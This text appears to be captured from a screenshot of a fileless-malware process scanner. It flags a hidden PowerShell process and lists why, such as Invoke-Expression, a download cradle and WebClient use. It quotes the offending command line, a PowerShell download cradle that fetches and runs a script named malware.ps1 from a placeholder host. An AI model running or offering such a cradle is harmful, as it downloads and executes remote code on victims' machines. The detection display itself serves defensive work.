 Memory Process Analysis
Process Scanner
Scan running processes for indicators of fileless malware attacks.
Scan Processes
Found 1 suspicious processes
powershell.exe HIGH User: DESKTOP-OVTRRPL\vortex
Detection Reasons:
IEX/Invoke-Expression command detected
Download cradle detected
WebClient object creation detected
Suspicious PowerShell parameters
Network connection string detected
Process Details:
Created: 2025-06-29 20:16:36
Parent Process: WmiPrvSE.exe (PID: 6760)
Command Line:
powershell -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString('http://example.com/malware.ps1')
Kill Process